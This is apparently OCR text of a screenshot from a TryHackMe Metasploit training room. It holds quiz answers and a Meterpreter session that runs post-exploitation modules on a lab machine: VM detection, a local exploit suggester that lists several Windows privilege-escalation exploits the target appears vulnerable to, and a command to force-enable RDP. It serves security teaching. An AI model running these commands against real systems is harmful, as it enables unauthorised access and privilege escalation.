 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
How about if we want to run a Metasploit module?
run
Correct
Answer
Hint
A simple question but still quite necessary, what command do we run to
figure out the networking information and interfaces on our victim?
ipconfig
Correct
Answer
Hint
Let's go ahead and run a few post modules from Metasploit. First, let's run
the command run post/windows/gather/checkvm . This will determine if
we're in a VM, a very useful piece of knowledge for further pivoting.
No answer needed
Correct Answer
Next, let's try: run post/multi/recon/local_exploit_suggester . This will
check for various exploits which we can run within our session to elevate
our privileges. Feel free to experiment using these suggestions, however,
we'll be going through this in greater detail in the room Ice.
No answer needed
Completed
Finally, let's try forcing RDP to be available. This won't work since we
aren't administrators, however, this is a fun command to know about:
run post/windows/manage/enable_rdp
Sat 21 Aug, 00:49 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
[*] Checking if DARK-PC is a Virtual Machine ...
[+] This is a Xen Virtual Machine
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.28.12 - Collecting local exploits for x86/windows...
[*] 10.10.28.12 - 34 exploit checks are being tried...
[+] 10.10.28.12 - exploit/windows/local/bypassuac_eventvwr: The tar
get appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.28.12 - exploit/windows/local/ikeext_service: The target
ppears to be vulnerable.
] 10.10.28.12 - exploit/windows/local/ms10_092_schelevator: The t
rget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_053_schlamperei: The t
arget appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms13_081_track_popup_menu:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms14_058_track_popup_menu:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ms15_051_client_copy_image:
The target appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ntusermndragover: The targe
t appears to be vulnerable.
[+] 10.10.28.12 - exploit/windows/local/ppr_flatten_rec: The target
appears to be vulnerable.
meterpreter >
THM AttackBox
14m 28s
Type here to search
17°C Mostly cloudy
2:49 AM
8/21/2021
6